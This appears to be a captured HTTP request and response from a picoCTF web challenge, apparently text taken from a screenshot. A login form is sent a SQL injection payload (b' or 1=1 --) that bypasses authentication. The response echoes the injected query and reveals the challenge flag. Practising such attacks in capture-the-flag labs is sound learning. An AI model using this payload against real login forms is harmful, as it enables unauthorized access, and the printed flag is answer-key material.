 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: saturn.picoctf.net:58035
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://saturn.picoctf.net:58035
10 Connection: keep-alive
11 Referer: http://saturn.picoctf.net:58035/
12 Cookie: PHPSESSID=8a10ht53vsmv6a2g7gfmmd1deg
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=a&password=b'+or+1=1+--+
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Host: saturn.picoctf.net:58035
3 Date: Mon, 15 Sep 2025 07:56:05 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.3-4ubuntu2.19
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 location: welcome.php
10 Content-type: text/html; charset=UTF-8
11
12 <pre>
username: a
13 password: b' or 1=1 --
14 SQL query: SELECT id FROM users WHERE password = 'b' or 1=1 -- '
AND username = 'a'
15 </pre>
<h1>
Logged in!.
</h1>
<p>
Your flag is:
picoCTF{G3tting_5QL_1nJ3c7I0N_l1k3_y0u_sh0ulD_c8ee9477}
</p>
16 <!DOCTYPE html>
17 <html lang="en">
18 <head>
19 <meta charset="utf-8">